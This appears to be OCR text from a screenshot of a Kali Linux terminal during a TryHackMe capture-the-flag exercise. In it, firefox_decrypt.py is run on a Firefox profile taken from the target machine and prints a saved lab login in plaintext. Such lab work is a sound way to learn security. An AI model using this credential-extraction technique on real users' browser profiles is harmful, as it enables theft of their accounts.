 1
2
kali@kali: ~/www/firefox_decrypt
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/vulnnetendgame × kali@kali: ~/www/firefox_decrypt × kali@kali: ~/vulnn
[~/www/firefox_decrypt] $ python3 firefox_decrypt.py /home/kali/
lla/firefox
Select the Mozilla profile you wish to decrypt
1 -> 2o9vd4oi.default
2 -> 8mk7ix79.default-release
2
2023-07-18 13:37:56,396 - ERROR - Couldn't find credentials file (logins.json or signons.sqlite)
.
[~/www/firefox_decrypt] $ python3 firefox_decrypt.py /home/kali/vulnnetendgame/home/system/.mozi
lla/firefox
Select the Mozilla profile you wish to decrypt
1 -> 2o9vd4oi.default
2 -> 2fjnrwth.default-release
2
Website: https://tryhackme.com
Username: 'chris_w@vulnnet.thm'
Password: '8y7TKQDpucKBYhwsb'
[~/www/firefox_decrypt] $